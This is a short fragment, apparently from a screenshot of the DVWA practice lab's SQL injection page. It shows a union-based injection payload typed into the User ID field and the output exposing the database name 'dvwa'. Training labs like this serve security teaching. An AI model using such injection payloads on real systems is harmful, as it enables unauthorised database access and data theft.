 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select database(),2#
First name: dvwa
Surname: 2